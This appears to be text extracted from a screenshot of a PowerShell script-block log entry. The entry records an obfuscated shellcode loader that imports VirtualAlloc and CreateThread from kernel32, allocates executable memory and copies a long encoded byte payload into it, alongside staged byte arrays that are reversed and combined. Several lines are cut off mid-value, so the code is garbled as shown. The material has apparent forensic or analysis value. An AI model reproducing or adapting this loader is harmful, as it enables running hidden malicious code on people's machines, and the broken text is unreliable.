 Creating Scriptblock text (1 of 1):
$OleSPrlmhB = @"
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, I
"@
[byte[]] $stage1 = 0x99, 0x85, 0x93, 0xaa, 0xb3, 0xe2, 0xa6, 0xb9, 0xe5, 0xa3, 0xe2, 0x8e, 0xe1, 0xb7, 0x8e, 0xa5, 0xb9, 0xe2, 0x8e, 0xb3;
[byte[]] $stage2 = 0xac, 0xff, 0xff, 0xff, 0xe2, 0xb2, 0xe0, 0xa5, 0xa2, 0xa4, 0xbb, 0x8e, 0xb7, 0xe1, 0x8e, 0xe4, 0xa5, 0xe1, 0xe1;
$tNZvQCljVk = Add-Type -memberDefinition $OleSPrlmhB -Name "Win32" -namespace Win32Functions -passthru;
[Byte[]] $HVOASfFuNSxRXR =
0x2d,0x99,0x52,0x35,0x21,0x39,0x1d,0xd1,0xd1,0xd1,0x90,0x80,0x90,0x81,0x83,0x99,0xe0,0x03,0xb4,0x99,0x5a,0x83,0xb1,0x99,0x5a,0x83,0xc9,0x80,0x8
e0,0x11,0x7d,0xed,0xb0,0xad,0xd3,0xfd,0xf1,0x90,0x10,0x18,0xdc,0x90,0xd0,0x10,0x33,0x3c,0x83,0x99,0x5a,0x83,0xf1,0x90,0x80,0x5a,0x93,0xed,0x99,0
1,0xd1,0xd1,0x99,0x54,0x11,0xa5,0xb6,0x99,0xd0,0x01,0x5a,0x99,0xc9,0x81,0x95,0x5a,0x91,0xf1,0x98,0xd0,0x01,0x32,0x87,0x99,0x2e,0x18,0x9c,0xe0,0x
x10,0xe9,0x31,0xa4,0x20,0x9d,0xd2,0x9d,0xf5,0xd9,0x94,0xe8,0x00,0xa4,0x09,0x89,0x95,0x5a,0x91,0xf5,0x98,0xd0,0x01,0xb7,0x90,0x5a,0xdd,0x99,0x95
0,0x01,0x8b,0x90,0x89,0x90,0x88,0x90,0x8b,0x99,0x52,0x3d,0xf1,0x90,0x83,0x2e,0x31,0x89,0x90,0x88,0x8b,0x99,0x5a,0xc3,0x38,0x9a,0x2e,0x2e,0x2e,
3d,0x71,0xd0,0xd1,0xd1,0x98,0x58,0x34,0x98,0x6d,0xd3,0xd1,0xd4,0xe8,0x11,0x79,0xd1,0xc3,0x90,0x85,0x98,0x58,0x35,0x9d,0x58,0x20,0x90,0x6b,0x9d
1,0xba,0xd1,0x2e,0x04,0xbb,0xdb,0x90,0x8f,0x81,0x81,0x9c,0xe0,0x18,0x9c,0xe0,0x11,0x99,0x2e,0x11,0x99,0x58,0x13,0x99,0x2e,0x11,0x99,0x58,0x10
0x99,0x58,0x28,0x90,0x6b,0x48,0x74,0xa5,0xb0,0x2e,0x04,0x54,0x11,0xa5,0xdb,0x98,0x2e,0x1f,0xa4,0x34,0x39,0x42,0xd1,0xd1,0xd1,0x99,0x52,0x3d,
19,0x8e,0x2e,0x04,0x52,0x29,0xd1,0xaf,0x84,0x99,0x52,0x15,0xf1,0x8f,0x58,0x27,0xbb,0x91,0x90,0x88,0xb9,0xd1,0xc1,0xd1,0xd1,0x90,0x89,0x99,0x58,0
x9c,0xe0,0x18,0x98,0x58,0x21,0x99,0x58,0x0b,0x99,0x58,0x28,0x90,0x6b,0xd3,0x08,0x19,0x8e,0x2e,0x04,0x52,0x29,0xd1,0xac,0xf9,0x89,0x90,0x86,0x88,
4,0x86,0x88,0x90,0x6b,0xa4,0xbf,0x9c,0xb0,0x2e,0x04,0x98,0x2e,0x1f,0x38,0xed,0x2e,0x2e,0x2e,0x99,0xd0,0x12,0x99,0xf8,0x17,0x99,0x54,0x27,0xa4,0x
[array]::Reverse($stage2);
$hRffYLENA = $tNZvQCljVk::VirtualAlloc(0,[Math]::Max($HVOASfFuNSxRXR.Length,0x1000),0x3000,0x40);
$stage3 = $stage1 + $stage2;
[System.Runtime.InteropServices.Marshal]::Copy($HVOASfFuNSxRXR,0,$hRffYLENA,$HVOASfFuNSxRXR.Length);